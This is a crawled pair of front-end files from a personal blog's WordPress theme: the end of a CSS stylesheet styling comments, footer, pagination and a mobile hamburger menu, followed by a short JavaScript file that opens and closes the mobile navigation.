  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0
body_size: 2177
content:
(function() {
    'use strict';

    var menuToggle = document.querySelector('.menu-toggle');
    var siteNavigation = document.querySelector('#site-navigation');

    if (!menuToggle || !siteNavigation) {
        return;
    }

    menuToggle.addEventListener('click', function() {
        var expanded = menuToggle.getAttribute('aria-expanded') === 'true';
        menuToggle.setAttribute('aria-expanded', !expanded);
        siteNavigation.classList.toggle('toggled');
        menuToggle.classList.toggle('is-active');
        document.body.classList.toggle('mobile-menu-open');
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(event) {
        var isClickInside = siteNavigation.contains(event.target) || menuToggle.contains(event.target);

        if (!isClickInside && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
        }
    });

    // Close menu on escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
            menuToggle.focus();
        }
    });

    // Handle window resize
    var resizeTimer;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            if (window.innerWidth > 768 && siteNavigation.classList.contains('toggled')) {
                menuToggle.setAttribute('aria-expanded', 'false');
                siteNavigation.classList.remove('toggled');
                menuToggle.classList.remove('is-active');
                document.body.classList.remove('mobile-menu-open');
            }
        }, 250);
    });

})();